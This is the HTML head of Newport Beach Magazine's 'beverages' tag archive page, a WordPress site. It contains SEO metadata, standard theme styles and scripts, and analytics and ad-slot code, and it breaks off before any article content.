

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/beverages/
body_size: 15046
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>beverages Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/beverages/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="beverages Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/beverages/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/beverages/","url":"https://www.newportbeachmagazine.com/tag/beverages/","name":"beverages Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/beverages/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/beverages/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2021/11/Shore-Break-left-and-Dawn-Patrol_credit-Niyaz-PiraniKnife-Spork-PR.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/beverages/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/beverages/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2021/11/Shore-Break-left-and-Dawn-Patrol_credit-Niyaz-PiraniKnife-Spork-PR.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2021/11/Shore-Break-left-and-Dawn-Patrol_credit-Niyaz-PiraniKnife-Spork-PR.jpg","width":1200,"height":800,"caption":"Shore Break (left) and Dawn Patrol cocktails at Lido Bottle Works | Photo by Niyaz Pirani/Knife & Spork PR"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/beverages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"beverages"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; beverages Tag Feed" href="https://www.newportbeachmagazine.com/tag/beverages/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/3354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
